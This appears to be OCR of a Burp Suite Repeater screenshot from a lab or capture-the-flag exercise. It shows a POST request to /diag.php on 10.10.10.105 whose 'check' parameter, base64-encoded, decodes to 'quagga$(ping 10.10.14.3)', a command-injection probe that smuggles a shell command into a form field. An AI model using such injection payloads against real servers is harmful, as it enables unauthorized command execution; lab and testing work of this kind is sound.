 1 × 2 × 3 × +
Send Cancel < > Target: http://10.10.10.105 HTTP/1
Request
Pretty Raw Hex \n
1 POST /diag.php HTTP/1.1
2 Host: 10.10.10.105
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.10.105/diag.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 86
10 Origin: http://10.10.10.105
11 Connection: close
12 Cookie: PHPSESSID=a5hv1vjes4vbevbe7jlq1b60r7
13 Upgrade-Insecure-Requests: 1
14
15 check=cXVhZ2dhJChwaW5nIDEwLjEwLjE0LjMp
Response
Inspector
Selection 32 (0x20)
Selected text
cXVhZ2dhJChwaW5nIDEwLjEwLjE0L
jMp
Decoded from: URL encoding
cXVhZ2dhJChwaW5nIDEwLjEwLjE0L
jMp
Decoded from: Base64
quagga$(ping 10.10.14.3)
Cancel Apply changes
Request attributes 2
Inspector
Notes